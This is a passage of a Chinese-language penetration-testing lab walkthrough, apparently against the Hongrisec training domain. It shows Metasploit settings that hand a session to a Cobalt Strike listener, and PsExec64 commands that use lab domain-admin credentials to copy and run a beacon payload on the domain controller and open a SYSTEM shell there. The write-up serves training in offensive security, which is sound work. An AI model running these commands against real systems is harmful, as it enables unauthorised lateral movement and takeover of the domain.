set DisablePayloadHandler true #默认情况下,payload_inject执行之后会在本地产生一个新 的handler,由于我们已经有了一个,所以不需要在产生一个,所以这里我们设置为true

set lhost 192.168.157.137 #cobaltstrike监听的ip

set lport 14444 #cobaltstrike监听的端口

set session 1 #这里是获得的session的id

exploit

利用cs直接生成蚁剑上传也可





上线成功



cs基于web服务器生成监听器

psexec64攻击

链接:https://pan.baidu.com/s/184mAAqriuoQ4crI5yABonA

提取码:nail通过蚁剑上传psexec64.exe 到web服务器

web执行 psexec命令

1.#上传木马文件

PsExec64.exe -accepteula \\192.168.52.138 -u god\administrator -p Hongrisec@2019 -d -c C:\windows\temp\beacon.exe

2.#打开 域控cmd 并执行 上线

PsExec64.exe -accepteula \\192.168.52.138 -u god\administrator -p Hongrisec@2019 -s cmd

cd.. #返回到上级 c:/windows目录

dir | findstr beacon #看是否上传beacon32.exe成功

beacon64.exe #执行

域控主机上线成功

拿下